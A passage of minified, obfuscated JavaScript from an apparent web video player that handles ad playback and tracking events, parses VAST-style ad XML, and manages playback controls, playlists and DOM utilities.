q[b];if(s==a){cC(cx(cw(cd(105),cw(ck(cb(3),0,1),ck(cf(13),0,2),cg(46)),ca(109)),cw(ca(50),ca(52)),b));try{b==r[0]?y(cw(cd(23),cA(cg(5))),[],cw(cA(cc(-1)),cA(cf(109))),(e[cz(cg(31),cw(ch(166),2))]||2)*1e3):b==r[1]?(p=y(cw(cd(35),cA(cc(-1)),cA(ch(36))))*1e3,cW(ba),cH(i,cy(ca(0),ck(cf(96),0,2),cc(71))),!c[7]&&t&&t(),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0)),g=cw(ch(147),0)):b==r[2]?(bK=!0,u?u():dx(a)):b==r[3]?(bK=!0,u?u():dx(a),g=cf(43)):b==r[4]?y(cw(cb(37),cA(cg(5)),cA(ch(162))))||(u?u():dx(a)):b==r[5]?p=y(cw(ca(38),cA(ch(6)),cA(cd(28))))*1e3:b==r[6]?(f=y(cw(ce(40),cA(cg(5)),cA(cb(28)))),(h>0||h==-1)&&f==0?g=ca(117):h==0&&f>0&&(g=ch(193)),h=f,j=!0):b==r[7]?(g=n?cb(62):cw(cf(118),ca(63)),j=!0):b==r[8]?g=cw(ca(2),0):b==r[9]?g=cw(cc(0),25):b==r[10]?g=cw(ch(7),50):b==r[11]?g=cw(cb(1),75):b==r[12]?g=cw(ce(4),100):b==r[13]?(g=cf(13),j=!0,cH(i,cy(cd(-3),cg(5),ca(56))),cI(i,cy(cb(-1),cb(0),ce(82)))):b==r[14]?(g=ce(120),j=!0,cH(i,cy(ce(2),cb(0),cf(83))),cI(i,cy(cf(3),ce(3),cd(53)))):b==r[15]?g=cw(ca(141),0):b==r[16]?(arguments[2]&&window.open(arguments[0]||c[1],cz(cf(2),bm?cf(95):cb(65))),cp(function(){D.handle(bZ[16],a)},0),g=cb(6),j=!0):b==r[17]&&ct(c[21],901)}catch(k){cB(k)}if(g)for(d=0;d<cj(c[21]);d++)c[21][d][cg(13)]==g&&(j||!c[21][d][cg(4)])&&(cs(c[21][d][ce(7)]),c[21][d][cf(3)]=!0)}}};for(b=0;b<cj(r);b++)y(cg(302),[z(r[b]),r[b]]);y(cw(ce(301),cA(cg(304))),[cw(2,ce(48),0)]),j=cV(cf(28),null,[cb(54),cf(36),ch(25),ce(26),ca(14),0,cg(25),0,ch(20),cw(100,ca(2)),cb(18),cw(100,ca(2)),ce(41),0]),g=c[13]||du(),cO(g,[cc(18),cg(28),ce(17),cw(100,ca(2)),ca(19),cw(100,cb(1)),ch(196),ch(197)]),D.listen(bZ[18],function(b){s==a&&(g.volume=b,y(cw(ch(306),cA(ce(3)),cA(cf(32))),[Math.round(g.volume*100)]))}),D.listen(bZ[19],function(b){s==a&&(g.muted=b)}),D.listen(bZ[8],function(){s==a&&(n=!0,y(cw(ce(195),cA(cb(0))),[0,0,cf(66)]))}),D.listen(bZ[9],function(){s==a&&(n=!1,y(cw(cg(197),cA(cg(5))),[cL(m)[0],cL(m)[1],cf(238)]))}),c[13]=g,cZ(m,g),cZ(m,j),y(cw(ch(307),cA(cd(-2))),[cL(m)[0],cL(m)[1],cc(233),1e3,dc([cw(cA(ce(3)),cA(cc(156))),c[19]||cc(-3)]),dc([ce(148),j,cw(ca(4),cA(cc(144))),g,cw(cg(8),cA(cb(145)),cA(cg(307)),cA(cg(105)),cA(cb(60))),!0])],cw(cA(ca(1)),cA(cc(94))),(e[cz(cg(31),cw(cc(159),1))]||10)*1e3)}catch(v){ct(c[21],901),D.handle(bZ[27],dc([ce(11),a,ce(7),c[18],ce(15),10])),u?u():dx(a),cB(v)}},100)):l=null),j||l||c[7]?(s=a,c[7]?(cZ(m,c[7]),cO(c[7],[cd(11),cw(1e4,cf(19)),ce(23),cw(1e4,ch(21))]),cp(function(){cY(c[7]),dg(c[7],c[7].parentNode,cc(143))},0),cH(i,cy(cb(-1),ck(cd(90),0,2),cb(72))),t&&t(),A=!0,cp(function(){D.handle(bZ[17],a)},0)):(a==cf(9)||a==cf(20)||a==cw(cf(20),cc(8))||a==cd(46))&&cZ(n,ba),cY(n),cY(m)):u&&u()}}function dA(a,b,c){var d=function(c){D.handle(bZ[27],dc([cb(8),a,ch(18),10,ce(7),c.message])),cB(c),bF=!0,cq(n[a]),n[a]=null,typeof b==cd(27)&&cp(function(){b()},0)};try{a==ca(6)&&(cW(bg),bg=null,!bN&&!c&&(by=!0,H.load(null,function(){s==cf(9)?H.pause(function(){by=!1,bS&&k[s][13]&&k[s][13].paused&&k[s][13].play()}):by=!1}))),a==cw(cg(21),ce(12))&&(cW(bh),bh=null);if(l[a]){var f=0,g,h,i=l[a][m[a]],j=b?bc:be,p=b?bd:bf,q=function(c,d){ct(i[cd(34)],d),m[a]++;cj(l[a])>m[a]?dA(a,b,!0):(D.handle(bZ[21],dc([cc(7),a,cg(9),i[cd(51)],ce(15),c])),bF=!0,cq(n[a]),n[a]=null,typeof b==ca(30)&&cp(function(){b()},0))};k[a][13]=k[a][13]||du(),o[a]||(o[a]=[]);if(i[ch(59)]&&o[a].indexOf(i[ch(59)])==-1)o[a].push(i[cc(52)]),i[ca(54)]=df(i[ce(56)]),s=a,(a==cd(3)||a==ce(19)||a==cw(cf(20),cd(7)))&&cZ(p,ba),cY(p),cY(j),cq(n[a]),h=n[a]=cp(function(){q(7,301)},(e[cz(ch(32),cw(cb(160),1))]||10)*1e3),cv(i[ch(59)],function(c){cq(h);if(n[a]==h)try{D.handle(bZ[20],dc([ch(14),a,ce(7),i[cf(57)],ch(145),c]));var e,f,g,j;if(!c){q(1,100);return}e=dd(c);if(e&&e[cg(31)]){e=e[cc(25)],e[cc(11)]&&(f=de(e[ch(18)])),e=e[ce(3)],e&&!cn(e)&&(e=[e]);if(cj(e)>0){m[a]++;for(j=cj(e)-1;j>=0;j--)g=dz(a,e[j]),i[cc(35)]&&(g[ce(39)]=i[ce(39)].concat(g[ch(42)]||[])),f&&(g[ce(39)]=[dc([ch(14),ch(18),ch(10),f])].concat(g[ce(39)]||[])),l[a].splice(m[a],0,g);dA(a,b,!0)}else q(2,303)}else q(1,101)}catch(k){d(k)}},function(){q(3,301)});else{bl&&a==cd(3)&&(i[cd(111)]?(db(bl,i[cf(117)]),dG(bl,i[cc(5)]),bl.getAttribute(cy(cc(63),cf(10)))==cb(17)&&delete i[cc(5)]):bl=null);if(i[ca(4)]||i[cw(ck(cd(1),0,1),ck(cd(157),0,2),cf(45))]){i[cg(8)]?(k[a][0]=i[ch(9)],k[a][12]=i[ca(37)],i[cb(39)]!=undefined?k[a][9]=cd(-4)+i[cc(38)]:k[a][9]=ca(-1)):(k[a][18]=i[cw(ck(cf(7),0,1),ck(ce(162),0,2),ch(47))],k[a][21]=i[ch(42)],k[a][19]=i[cf(161)]||ca(-1),k[a][9]=cc(-3)),i[cd(4)]&&(k[a][1]=i[ch(12)]),k[a][2]=i[ce(33)],k[a][3]=ce(1);for(f=0;f<cj(i[ca(37)]);f++)i[cc(35)][f][cg(13)]==cd(73)&&cs(i[cd(34)][f][ce(7)]);k[a][14]=!0,k[a][6]=!0,g=!0}if(!g){q(2,403);return}dq(a),cq(n[a]),n[a]=null;if(i[ce(91)]){k[a][15]=!0,dk(function(c){c?dB(a,b):q(10,403)},(e[cz(ce(29),cw(cc(159),1))]||10)*1e3);return}dB(a,b)}}else dB(a,b)}catch(r){d(r)}}function dz(a,b){var c=dc([ch(42),[]]),d,e,f,g;b[cb(53)]&&(c[cb(53)]=de(b[ch(59)][cw(cf(30),ce(3),ck(ca(65),2),ck(ca(37),7),ck(cg(9),0,2),ck(cd(111),1,2))])),b=b[cc(220)]||b[ca(54)];if(b){b[cf(16)]&&c[ce(39)].push(dc([cd(6),cc(11),cc(3),de(b[ce(15)])])),c[cf(117)]=de(b[cw(ca(1),ce(116))]),d=b[cd(220)];if(d){cn(d)||(d=[d]);for(g=0;g<cj(d);g++)e=dc([cf(12),cw(ch(146),0),ch(10),de(d[g])]),e[cg(9)]&&e[ch(10)].indexOf(cw(ck(cf(36),4,5),ck(cd(11),1,2),ck(cf(61),0,2),ck(cc(125),0,2),ck(ch(29),6,8)))>0&&(p[a]=!0),c[ce(39)].push(e)}b=b[cw(cb(184),ck(ca(27),2,3))];if(b){b=b[cc(183)];if(b){if(cn(b))for(g=0;g<cj(b);g++)if(b[g][cf(160)]){b=b[g];break}b=b[cd(154)];if(b){c[ce(33)]=dh(de(b[cf(34)]))||10,b[cw(ch(92),cc(86))]&&(d=b[cw(ca(87),cc(86))][cw(cf(43),cd(221))]||cf(2),d.indexOf(cg(6))>0?c[cb(39)]=parseInt(d)/100*c[cc(29)]:cj(d)&&(c[ch(45)]=dh(d))),d=b[cw(cb(3),cf(10),ck(cg(31),2,3))];if(d){c[ch(12)]=de(d[cw(cb(6),cc(280))]),d=d[cw(cf(10),cb(36))];if(d){cn(d)||(d=[d]);for(g=0;g<cj(d);g++)c[cd(34)].push(dc([cc(7),ce(9),cf(8),de(d[g])]))}}d=b[cw(ch(6),ch(163))],d&&(c[cb(157)]=de(d)),d=b[cw(cf(40),cd(47),ck(cg(31),2,3))];if(d){d=d[cf(40)];if(d){cn(d)||(d=[d]);for(g=0;g<cj(d);g++)if(d[g][cw(cc(85),cg(92))]){e=d[g][cw(ch(92),cf(91))][ch(55)];if(e){switch(e){case cc(24):e=cw(ch(7),0);break;case cw(cg(189),cA(cd(280))):e=cw(cc(140),0);break;case cw(cf(228),cA(cc(157))):e=cw(cb(1),25);break;case cw(cf(287),cc(283)):e=cw(ca(2),50);break;case cw(ce(228),cA(cg(163))):e=cw(cg(6),75);break;case cf(189):e=cw(cb(1),100);break;case cg(67):e=cf(66);break;case cw(ce(117),cA(ce(65))):e=cw(cg(119),cf(66));break;case ca(85):f=d[g][cw(cc(85),ca(88))][cc(222)],f&&f.indexOf(cb(1))>0?e=cw(cb(1),f.substr(0,f.indexOf(cd(-1)))):f&&f.indexOf(ch(51))>0?e=f.substr(0,f.indexOf(cc(44))):e=f}c[ce(39)].push(dc([cc(7),e,cc(3),de(d[g])]))}}}}b=b[cw(cb(181),ch(232),ck(ca(27),2,3))];if(b){b=b[cw(cd(179),ch(232))];if(b){cn(b)||(b=[b]);for(g=0;g<cj(b);g++){d=b[g][cw(cg(91),cg(92))];if(d){if(cl(d[cw(cf(75),ck(cb(58),1),ch(291))]||cf(2))==cw(ck(ch(9),0,1),ck(ch(165),0,2),ce(44))){c[cw(ck(ce(6),0,1),ck(ca(160),0,2),cg(46))]=de(b[g]);break}if(cl(d[ch(14)]||cf(2))==cw(cf(7),cc(21),cg(117))){c[cd(1)]=de(b[g]);break}if(cl(d[ch(14)]||ca(-1)).indexOf(cb(213))>0){c[cc(2)]=de(b[g]),c[cd(86)]=!0;break}}}}}}}}}return c}function dy(a){if(a&&s==a&&k[a]){var b=k[a][20],c=k[a][13];b?cG(i,cy(ca(0),cc(-1),cf(59)))||b(cw(ch(15),cA(ca(1)))):c&&(c.pause(),cH(i,cy(cc(-2),cc(-1),cb(55))),cI(i,cy(ca(0),ca(1),ca(80))))}}function dx(a){a&&s==a&&(db(k[a][7])&&cW(k[a][7]),k[a][13]&&k[a][13].pause(),cX(bg),cX(bh),db(bg,ca(-1)),db(bh,ch(4)),cX(bd),db(bd,ch(4)),cX(bc),db(bc,ch(4)),cX(bf),db(bf,cd(-4)),cX(be),db(be,cc(-3)),cI(i,cy(cg(4),ck(cg(97),0,2),ca(73))),Q&&R&&Q.parentNode!=K&&c_(R,Q),s=null)}function dw(a){var b=cg(53);k[b]=[a[cz(cg(53),ca(22))]||ch(4),cf(2),ca(-1),ch(4),ce(1),ca(-1)],k[b][6]=!!k[b][0]}function dv(a,b){if(!!a&&!!cj(b)){var c,d,e;for(c=0;c<cj(b);c++){if(b[c]==cf(29)&&bz)continue;k[b[c]]=[a[cz(cc(9),b[c],ce(24))]||cc(-3),a[cz(ca(11),b[c],cf(8))]||cf(2),a[cz(cf(14),b[c],cb(30))]||cb(-2),a[cz(cf(14),b[c],cf(37))]||cc(-3),a[cz(cg(15),b[c],ce(36),cc(276))]||ca(-1),a[cz(cf(14),b[c],cf(37),ca(42))]||cf(2),!1,null,a[cz(ch(16),b[c],ch(36),cd(44))]||ce(1),a[cz(cc(9),b[c],cg(44),ce(33))]||cb(-2),a[cz(ch(16),b[c],ce(42),cd(44))],a[cz(ch(16),b[c],cd(37),cd(44),cg(32))],[],null,!1,null,null,null,null,null,null,[]],k[b[c]][6]=!!(k[b[c]][0]||k[b[c]][3]||k[b[c]][5]),k[b[c]][5]&&(k[b[c]][7]=cD(k[b[c]][5]),dt(b[c],k[b[c]][7],document));if(a[cz(cd(8),b[c],ca(27))]){d=!0,e=cl(navigator.userAgent),e.indexOf(cd(276))>=0&&(e.indexOf(cd(277))<0||e.indexOf(ca(281))>=0)&&(bN=!0,d=!1);if(d){k[b[c]][0]=k[b[c]][1]=k[b[c]][2]=k[b[c]][3]=k[b[c]][4]=k[b[c]][5]=k[b[c]][7]=cf(2),l[b[c]]=[],d=a[cz(ca(11),b[c],ce(29))].split("|");for(e=0;e<cj(d);e++)l[b[c]].push(dc([cb(53),d[e]]));m[b[c]]=0;if(a[cz(ch(16),b[c],cf(30),cb(146))]){d=a[cz(cb(10),b[c],cf(30),cc(145))].split("|");for(e=0;e<cj(d);e++)l[b[c]].push(dc([cf(57),d[e]]))}k[b[c]][6]=!0}}b[c]==cb(5)&&!bt&&bO&&D.handle(bZ[10])==ch(23)&&(bA?(cI(i,cy(cb(-1),cw(cd(66),cg(225)))),cH(i,cy(cg(4),cw(cb(68),cc(154)))),D.handle(bZ[11])):bz||(cW(bg),bg=ds(null,160),cP(bg,ch(12),function(a){cU(a)==bg&&(cS(a),D.handle(bZ[11]))}),cZ(J,bg),cY(bg)))}}}function du(){var a=cV(cc(2),null,[cb(54),cg(37)]);a.controls=!1,a.setAttribute(cy(cg(281),cd(217)),ch(23)),a.setAttribute(cd(217),cf(21)),a.muted=D.muted(),a.volume=D.volume()||co(cc(27))||.5,!bN&&H&&H.video&&H.video.src&&(a.src=H.video.src,a.load());return a}function dt(a,b,c){var d,e,f;if(!!a&&!!b){d=cJ(b,cy(ch(13),cc(70),ch(133),cd(23)));for(e=0;e<cj(d);e++)cP(d[e],ca(7),function(a){bg?D.handle(bZ[11]):bh?D.handle(bZ[23]):D.toggle(),cS(a)});d=cJ(b,cy(cb(7),cd(69),cb(127),ce(42)));for(e=0;e<cj(d);e++)cP(d[e],cd(4),function(b){D.handle(bZ[26],a),a==ce(8)?(bF=!0,bK=!0,D.handle(bZ[12])):a==cf(20)?D.handle(bZ[15]):a==cw(cb(16),cf(13))&&(bF=!0,bK=!0,D.handle(bZ[24])),cS(b)});d=cF(b,ck(cf(56),5,6));for(e=0;e<cj(d);e++)!cG(d[e],cy(ce(10),cf(75),ca(128),cb(25)))&&!cG(d[e],cy(cd(5),ce(74),cb(127),cd(37)))&&(cP(d[e],cd(4),function(){try{cp(function(){D.handle(bZ[16],a)},0)}catch(b){}}),d[e][cg(95)]||(d[e][cb(90)]=cz(cb(-2),bm?cb(91):cd(63))));d=cF(b,ce(61)),cj(d)>0&&c&&setInterval(function(){if(!f){var b=c.activeElement;b&&b.tagName==cm(cf(62))&&(f=!0,D.handle(bZ[16],a))}},100)}}function ds(a,b){var c=[[ca(20),cf(27)],[ca(14),0],[cd(18),0],[ce(46),0],[ca(79),0],[cb(182),cb(67)]];try{dr(c)}catch(d){}var e=cV(ce(27),a);for(var f in c)cO(e,c[f]);b>0&&cO(e,[cw(cc(152),cA(cc(153))),b+bY]),a||cO(e,[cb(218),cg(280)]),cP(e,cw(cd(59),cd(181)),function(a){a.stopPropagation()}),cX(e);return e}function dr(a){var b=a.length,c;while(b>0)c=Math.floor(Math.random()*b),b--,[a[b],a[c]]=[a[c],a[b]];return a}function dq(a){var b=e[cw(ck(ca(90),2),ck(cb(98),9),ck(cg(26),2),ck(cf(93),0,1))],c=ce(1),d,f=[],g=cc(-3),h,i;if(b){c=ck(b,0,10),d=ck(H.conf[cw(ck(cg(37),4,5),ck(cf(17),1,2),ck(cd(58),3,4))],1),f.push(ck(c,d.length-c.length)+c),f.push(c+ck(c,0,d.length-c.length)),g=cb(-2);for(i=0;i<f.length;i++){g=ca(-1);for(h=0;h<d.length;h++){var j=parseInt(ck(d,h,h+1))+parseInt(ck(f[i],h,h+1));j>=10&&(j-=10),g+=ch(4)+j}d=g}}(!b||b!=c+g||parseInt(c)<H[cw(ck(ch(35),4,6),ck(cb(181),0,2))])&&k[a]&&k[a][6]&&!p[a]&&(k[a][18]?k[a][6]=k[a][18]&&k[a][18].indexOf(cw(ck(ce(35),4,5),ck(cd(11),1,2),ck(cb(57),0,2),ck(ce(129),0,2),ck(cc(22),6,8)))>0:k[a][6]=k[a][1]&&k[a][1].indexOf(cw(ck(ce(35),4,5),ck(cb(13),1,2),ck(ca(58),0,2),ck(cd(124),0,2),ck(cf(27),6,8)))>0)}function dp(){if(bD&&H){cH(i,cy(ch(5),cc(214)));var a={sources:[{type:bD[1],src:bD[0]}]};if(e[ce(69)]){var b={};b[cf(182)]=!0,b[cg(221)]=cf(70),b[cw(cb(21),ch(158))]=e[cz(ce(69),ce(155))]||ch(223),b[ch(27)]=e[ch(72)],a[ca(67)]=[b]}H.load(a)}}function dn(){var a,b;if(A&&cj(A)>1){W||(W=cV(ck(cd(50),7),cy(cf(6),ce(80))),c_(Q,W),cP(W,cd(4),function(a){try{if(A&&cj(A)>1){var b=cU(a),c;if(b&&b.hasAttribute(cy(cd(62),cf(100)))){cS(a),c=parseInt(b.getAttribute(cy(ce(67),ca(97))));if(c&&cj(A)>=c){B=A[c-1];if(D.handle(bZ[7],B[2])!=cb(17)){if(!B[5]){for(bx=cj(A)-1;bx>=0;bx--)A[bx][5]=!1;B[5]=!0,bD=B,bE=Math.floor(H[ch(9)][cb(27)]),H.playing?(bv=!0,H.pause(dp)):dp(),dn()}}else H&&H.playing&&H.pause()}cI(i,cy(ce(2),cg(82),cc(46)))}}}catch(d){}})),cI(W,cy(cc(-2),cd(147))),cI(W,cy(ce(2),cb(148))),X||(X=cV(ce(27),cy(cf(6),cb(77),ca(152))),cZ(W,X)),db(X,ce(1));for(bx=cj(A)-1;bx>=0;bx--)B=A[bx],a=cV(ca(25),cy(cg(7),ce(80),cf(155),cd(178))),b=cV(ck(cb(52),3,4)),db(b,B[2]),B[3]?(b[ca(51)]=B[0],b[cf(94)]=cz(cb(-2),bm?cd(89):ce(68)),cP(b,cc(5),function(a){try{H&&H.playing&&H.pause(),cI(i,cy(ce(2),cb(77),cc(46))),D.handle(bZ[7],db(cU(a)))==ca(18)&&cS(a)}catch(b){}})):b.setAttribute(cy(cb(64),cb(96)),cw(cd(-4),bx+1)),B[4]==2?cH(a,cy(cb(-1),cd(146))):B[4]==1&&cH(a,cy(cd(-3),ce(152))),B[5]&&(cH(a,cy(ce(2),cf(128))),B[4]==2?cH(W,cy(cb(-1),ca(149))):B[4]==1&&cH(W,cy(cd(-3),cg(154)))),cZ(a,b),cZ(X,a)}else W&&(cW(W),W=X=null)}function dm(){var a,b,c=[ca(269),cf(273),cg(219),cd(268),cf(275),cg(277),ce(276)];Z||(Z=cV(cd(148),cy(ch(8),ca(41))),c_(Q,Z),cP(Z,ch(12),function(a){var b=cU(a),c=b.getAttribute(cy(ce(67),ca(41)));b&&c&&(H&&(H.speed(c),localStorage.setItem(ce(43),c),C=c),cI(i,cy(cc(-2),cf(44),cg(52))),dm())})),$||($=cV(ce(27),cy(ch(8),ce(43),cf(155)))),db(Z,cc(273)+C),cZ(Z,$),db($,cb(-2));for(bx=cj(c)-1;bx>=0;bx--)a=cV(cg(29),cy(cb(2),ce(43),cb(151),cb(180))),b=cV(ck(cb(52),3,4)),db(b,c[bx]),b.setAttribute(cy(cc(63),cd(38)),cw(cg(3),c[bx])),C==c[bx]&&cH(a,cy(ca(0),cg(129))),cZ(a,b),cZ($,a)}function dl(a){cI(i,cy(cc(-2),cf(93),cf(113))),a>0?a<.25?cH(i,cy(ch(5),cg(94),25)):a<.5?cH(i,cy(ch(5),cc(88),50)):a<.75&&cH(i,cy(cf(3),cb(89),75)):cH(i,cy(cd(-3),cg(94),0)),cO(U,[cb(18),cw(Math.round(a*100),cd(-1))])}function dk(a,c){var d=cV(ch(9)),e=ci(),f=function(){typeof window[cA(ce(91))]==cg(34)?a(!0):ci()-e>c?a(!1):cp(f,50)};d.canPlayType&&!d.canPlayType(cw(ce(266),cd(20),cb(264),cf(49),ce(268),cc(44),cc(212)))?(d=cV(ca(180)),d[cb(21)]=cw(ck(b,0,b.lastIndexOf(ca(23))),cb(22),cf(92),ca(46),cc(265),cd(43),cg(272)),cZ(document.body,d),cp(f,50)):a(!0)}function dj(a){A=[];if(!!a){var b,c=cz(ce(6),ce(7)),d,e,f,g=!1,h=parseInt(a[cz(ca(179),cf(149))])||1,i,j;f=co(cz(cw(cf(35),cb(11)),cf(128),ch(102))),a[cz(cd(37),ch(130),ch(102))]==ce(20)&&(f=null),a[cc(56)]&&(i=ci(),bM&&(j=co(cw(cr(),cc(142),cd(55))),j&&i-j<36e5&&(i=j),sessionStorage.setItem(cw(cr(),cb(143),cf(61)),i)));for(b=0;b<=7;b++)b>0&&(c=cz(cf(7),cc(145),ce(7)),b>1&&(c+=b)),a[c]&&(d=a[c],e=[d,d.toLowerCase().indexOf(cw(cg(50),cc(96)))>0?cw(cf(7),ch(28),cf(129)):cw(ch(9),cb(22),cc(111)),a[c+cz(cf(2),cb(46))]||ca(-1),a[c+cz(cf(2),cc(146))]||0,(a[c+cz(cg(3),cc(147))]?2:a[c+cz(cb(-2),ca(150))]?1:0)||0,f?f==a[c+cz(ce(1),ce(49))]:!1],i&&(e[0]=cw(d,d.indexOf(cg(47))>=0?cc(58):cf(46),ca(58),cb(35),i)),A.push(e),e[5]&&(g=!0,e[3]&&(e[5]=!1,g=!1)));!g&&cj(A)>0&&(h>cj(A)&&(h=1),A[h-1][5]=!0)}}function di(a){function d(a){a=parseInt(a,10);return a>=10?a:cw(0,a)}a=a||0;var b=Math.floor(a/3600),c=Math.floor(a/60);a=a-c*60;if(b>=1){c-=b*60;return cw(b,ch(57),d(c),cg(56),d(a))}return cw(d(c),ca(52),d(a))}function dh(a){if(a&&typeof a.split==cc(28)){a=a.split(cd(49));if(cj(a)==3)return parseInt(a[0])*3600+parseInt(a[1])*60+parseInt(a[2]);if(cj(a)==2)return parseInt(a[0])*60+parseInt(a[1]);if(cj(a)==1)return parseInt(a[0])}return 0}function dg(a,b,c){if(!!a&&!!b){var d=cL(b),e,f,g;a.width&&a.height?(e=[a.width,a.height],a.tagName&&cl(a.tagName)==cg(63)&&(e=cL(a))):e=cL(a),c==cg(182)&&e[1]/e[0]>1&&d[1]/d[0]<1&&(c=ce(126)),c==ch(150)?cO(a,[cc(18),cd(21),cg(18),cw(50,cf(5)),ch(26),cw(50,cc(0)),cf(42),0,cw(ch(44),cA(ch(19))),cw(-e[0]/2,ce(18)),cw(cc(37),cA(cg(25))),cw(-e[1]/2,cf(19))]):c==cb(123)?e[0]/e[1]>d[0]/d[1]?(f=e[1]*d[0]/e[0]/d[1]*100,cO(a,[cd(17),ch(29),cb(13),0,ch(26),cw((100-f)/2,cb(1)),ch(20),cw(100,ch(7)),ch(24),cw(f,ce(4)),ca(39),0])):(g=e[0]*d[1]/e[1]/d[0]*100,cO(a,[ch(25),cb(23),ch(19),cw((100-g)/2,cg(6)),cf(24),0,ce(17),cw(g,cg(6)),cf(22),cw(100,ce(4)),ch(44),0])):c==ca(178)?e[0]/e[1]>d[0]/d[1]?(g=e[0]*d[1]/e[1]/d[0]*100,cO(a,[cf(23),ca(24),ce(16),cw((100-g)/2,cc(0)),cb(20),0,cc(13),cw(g,ce(4)),cd(16),cw(100,ch(7)),ch(44),0])):(f=e[1]*d[0]/e[0]/d[1]*100,cO(a,[ch(25),cb(23),cf(17),0,ca(21),cw((100-f)/2,cb(1)),cf(18),cw(100,ca(2)),ch(24),cw(f,cg(6)),ch(44),0])):cO(a,[ce(22),cf(27),cb(13),0,cb(20),0,cg(19),cw(100,ce(4)),cc(17),cw(100,ce(4)),cc(37),0])}}function df(a){if(!a)return a;var b=0,c=cL(i),d=[cd(12),c[0],ce(21),c[1],cc(261),window.location.hostname||cf(2),cb(57),ci(),ca(5),window.location.href||cb(-2),cg(116),document.referrer||ce(1),cd(25),Math.floor(ci()/1e3),cg(216),e[cz(cc(2),cc(210))]||cd(-4),ch(218),e[cz(cg(8),ce(215))]||cf(2)];while(b<cj(d))b<=cj(d)&&(a=a.replace(cz(ce(1),ch(4),d[b],ce(1),cf(2)),encodeURIComponent(d[++b])),b++);return a}function de(a){if(a)return a[cw(cb(143),cf(180))];return cc(-3)}function dd(a){var b={},c,d,e=ca(-1),f=!1,g=0,h=0;if(!a)return b;if(a.nodeType==1){if(cj(a.attributes)>0){b[cw(ca(87),ca(88))]={};for(h=0;h<cj(a.attributes);h++){var i=a.attributes.item(h);b[cw(cg(91),ca(88))][cl(i.nodeName)]=i.nodeValue}}}else if(a.nodeType==3||a.nodeType==4)return a.nodeValue;if(a.hasChildNodes()){for(g=0;g<cj(a.childNodes);g++){c=a.childNodes.item(g),d=cl(c.nodeName);if(c.nodeType==3||c.nodeType==4)e+=(c.nodeValue||ch(4)).trim();else{f=!0;if(typeof b[d]==cf(142))b[d]=dd(c);else{if(typeof b[d].push==ce(141)){var j=b[d];b[d]=[],b[d].push(j)}b[d].push(dd(c))}}}f||(b[cw(ca(144),ce(179))]=e)}return b}function dc(a){if(!cj(a))return{};var b=0,c={};while(b<cj(a))b<=cj(a)&&(c[a[b]]=a[++b],b++);return c}function db(a,b){if(!a)return cc(-3);typeof b!=cd(136)&&(a.innerHTML=b);return a.innerHTML}function da(a,b){!!a&&!!b&&a.parentNode.insertBefore(b,a)}function c_(a,b){!!a&&!!b&&a.parentNode.insertBefore(b,a.nextSibling)}function c$(a,b){!!a&&!!b&&b.parentNode!=a&&(a.firstChild?a.insertBefore(b,a.firstChild):a.appendChild(b))}function cZ(a,b){!!a&&!!b&&b.parentNode!=a&&a.appendChild(b)}function cY(a){!a||cO(a,[ce(57),cg(37)])}function cX(a){!a||cO(a,[ch(60),cb(110)])}function cW(a){!!a&&!!a.parentNode&&a.parentNode.removeChild(a)}function cV(a,b,c){var d=g.createElement(cm(a?a:cd(22)));b&&(d[cw(cb(85),cA(ca(71)))]=b),cO(d,c);return d}function cU(a){a=a||window.event;return a.srcElement||a.target}function cT(a,b){a=a||window.event;var c=a.clientX||(a.changedTouches?a.changedTouches[0].clientX:0),d=a.clientY||(a.changedTouches?a.changedTouches[0].clientY:0),e;if(b){e=b.getBoundingClientRect();return[c-e.left,d-e.top]}return[c,d]}function cS(a){a=a||window.event,a.preventDefault?a.preventDefault():a.returnValue=!1;return!1}function cR(a,b,c){if(!!a)for(var d=0;d<cj(b);d++)cP(a,b[d],c)}function cQ(a,b,c){!a||!b||!c||(a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent(cb(142)+b,c))}function cP(a,b,c){!a||!b||!c||(a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent(ca(143)+b,c):a[ce(145)+b]=c,a==g&&h.push([b,c]))}function cO(a,b){if(!!a&&!!cj(b)){var c=0,d={};while(c<cj(b))c<=cj(b)&&(d[b[c]]=b[++c],c++);cN(a,d)}}function cN(a,b){if(!!a&&!!b)for(var c in b)a.style[c]=b[c]}function cM(a){if(!a)return[0,0];var b=0,c=0;if(a&&a.offsetParent)while(a)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;return[b,c]}function cL(a){if(!a)return[0,0];return[a.offsetWidth,a.offsetHeight]}function cK(a,b){return cE(cJ(a,b))}function cJ(a,b){var c=[],d=!0,e,f;if(!a||!b)return c;b.indexOf(cf(113))>0&&(b=ck(b,0,b.indexOf(ce(112))),d=!1),e=cF(a,cb(109));for(f=0;f<cj(e);f++)cG(e[f],b,!d)&&c.push(e[f]);return c}function cI(a,b){if(!!a)try{var c=a[cw(ca(86),cA(cc(69)))].split(ca(77)),d=cf(2),e=!1,f;b.indexOf(cd(107))>0&&(b=ck(b,0,b.indexOf(cd(107))),e=!0);for(f=0;f<cj(c);f++)e&&c[f].indexOf(b)!==0?d+=cc(75)+c[f]:!e&&c[f]!=b&&(d+=cf(80)+c[f]);a[cw(cg(90),cA(ca(71)))]=d.trim()}catch(g){cC(g)}}function cH(a,b){!a||cG(a,b,!1)||(cj(a[cw(ch(91),cA(ce(73)))])==0?a[cw(ch(91),cA(cg(75)))]=b:a[cw(cd(83),cA(cf(74)))]+=ca(77)+b)}function cG(a,b,c){if(!a)return!1;try{var d=a[cw(cb(85),cA(ca(71)))].split(cb(76)),e;for(e=0;e<cj(d);e++){if(c&&d[e].indexOf(b)===0)return!0;if(d[e]==b)return!0}}catch(f){cC(f)}return!1}function cF(a,b){if(!a||!b)return[];return a.getElementsByTagName(b)}function cE(a){if(cj(a)>0)return a[0];return null}function cD(a,b){b||(b=g);return b.getElementById(a)}function cC(a){bJ[ch(56)].indexOf(cw(cg(16),ca(262),cc(34),cg(22)))>0&&console&&typeof console.log==cg(34)&&console.log(a)}function cB(a){console&&typeof console.error==cd(27)&&console.error(a)}function cA(){var a=Array.prototype.slice.call(arguments),b;for(b=0;b<cj(a);b++)a[b]=cm(a[b].charAt(0))+a[b].slice(1);return a.join(ce(1))}function cz(){var a=Array.prototype.slice.call(arguments);return a.join(ca(142))}function cy(){var a=Array.prototype.slice.call(arguments);return a.join(cg(145))}function cx(){var a=Array.prototype.slice.call(arguments);return a.join(ca(77))}function cw(){var a=Array.prototype.slice.call(arguments);return a.join(cd(-4))}function 